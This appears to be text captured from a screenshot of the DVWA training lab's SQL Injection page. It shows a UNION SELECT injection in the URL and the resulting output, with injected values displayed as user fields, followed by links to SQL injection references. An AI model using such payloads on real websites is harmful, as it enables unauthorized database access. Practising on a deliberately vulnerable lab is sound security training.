 172.21.71.8/dvwa/vulnerabilities/sqli/?id=1'+union+select+1,2%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,2#
First name: admin
Surname: admin
ID: 1' union select 1,2#
First name: 1
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/